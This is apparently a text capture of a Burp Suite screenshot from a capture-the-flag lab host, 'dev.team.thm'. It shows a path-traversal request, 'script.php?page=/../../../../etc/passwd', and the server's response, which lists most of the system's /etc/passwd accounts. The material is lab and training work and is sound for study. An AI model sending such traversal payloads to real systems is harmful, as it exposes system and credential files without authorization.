 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listene
2 http://dev.team.thm GET /favicon.ico 404 454 HTML ico 404 Not Found 10.10.86.30 10:18:00 16... 8080
1 http://dev.team.thm GET /script.php?page=/../../../../etc/pa... ✓ 200 1890 script php 10.10.86.30 10:17:58 16... 8080
Request
Pretty Raw Hex \n
1 GET /script.php?page=/../../../../etc/passwd HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
30 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
31 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
32 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
33 lxd:x:105:65534::/var/lib/lxd/:/bin/false
34 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
35 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:109:1::/var/cache/pollinate:/bin/false
38 dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
39 gyles:x:1001:1001::/home/gyles:/bin/bash
40 ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
41 ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 7
Response Headers 6